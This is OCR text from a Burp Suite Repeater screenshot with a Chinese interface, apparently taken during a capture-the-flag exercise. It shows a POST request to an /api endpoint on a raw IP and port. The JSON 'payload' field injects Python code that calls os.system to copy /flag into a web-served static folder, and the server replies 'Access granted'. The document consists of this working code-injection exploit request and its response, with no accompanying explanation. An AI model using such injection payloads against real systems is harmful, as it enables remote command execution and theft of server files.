 Burp 项目 Intruder Repeater 查看 帮助 Burp Suite专业版 v2025.6.3 - 临时项目 - licensed to Datch
目标 代理 Intruder Repeater Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 仪表盘 学习
2 3 4 × +
发送 取消 目标: http://81.70.1
s
i.mc
s.m
请求
美化 Raw Hex \n
1 POST /api HTTP/1.1
2 Host: 81.70.100.5:31388
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:143.0)
Gecko/20100101 Firefox/143.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://81.70.100.5:31388/login
8 Content-Type: application/json
9 Content-Length: 138
10 Origin: http://81.70.100.5:31388
11 Connection: keep-alive
12 Cookie: session=
eyJ1c2VyX2lkIjoiNDY4OTIzMjQyIiwidXNlcm5hbWUiOiIxMjMifQ.aNFAMA.kBmsh
SKDxv4xN0IgUjl9fhMC0Rg
13 Priority: u=0
14
15 {
"username":"123",
"password":"123",
16 "key":"3507636106",
17 "payload":
"__import__('os').system('mkdir static && cat /flag > static/x
.txt')"
}
Search 0高亮
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.1.3 Python/3.10.18
3 Date: Mon, 22 Sep 2025 14:11:54 GMT
4 Content-Type: application/json
5 Content-Length: 29
6 Connection: close
7
8 {
"message":"Access granted"
}
9
Search 0高亮
Inspector
请求属性
请求查询参数
请求cookies
请求头
响应头